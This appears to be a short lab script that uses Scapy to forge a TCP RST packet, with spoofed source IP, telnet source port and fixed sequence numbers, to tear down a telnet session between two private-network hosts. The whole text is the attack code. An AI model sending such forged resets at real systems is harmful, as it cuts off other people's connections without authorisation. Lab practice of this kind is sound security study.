 Open
#!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.8", dst="10.0.2.9")
tcp = TCP(sport=23, dport=32912, flags="R", seq=2042569105, ack=48399576)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)